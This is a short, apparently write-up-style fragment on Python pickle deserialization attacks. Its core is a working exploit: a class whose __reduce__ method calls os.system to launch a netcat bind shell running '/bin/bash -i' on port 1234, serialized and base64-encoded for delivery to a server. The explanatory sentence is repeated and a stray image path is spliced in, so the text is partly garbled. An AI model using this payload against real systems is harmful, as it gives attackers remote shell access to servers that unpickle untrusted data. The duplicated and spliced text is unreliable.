When the object gets unpickle, the function reduce will be executed. When exploited, server could return an error, these function is present on our server side.
import pickle, os, base64
class P(object):
def __reduce__(self):
return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))
print(base64.b64encode(pickle.dumps(P())))
When the object gets unpickle, the function reduce will be executed. When exploited, server could return an error, these function is present on our server side.